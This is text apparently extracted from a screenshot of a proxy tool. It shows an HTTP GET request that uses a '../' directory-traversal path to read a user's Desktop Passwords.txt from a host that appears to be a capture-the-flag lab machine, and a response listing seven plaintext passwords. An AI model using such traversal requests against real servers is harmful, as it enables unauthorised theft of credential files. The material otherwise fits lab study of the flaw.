 Request
Pretty Raw Hex \n
1 GET
../../../../Users/Nathan/Desktop/Pass
words.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Re... \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$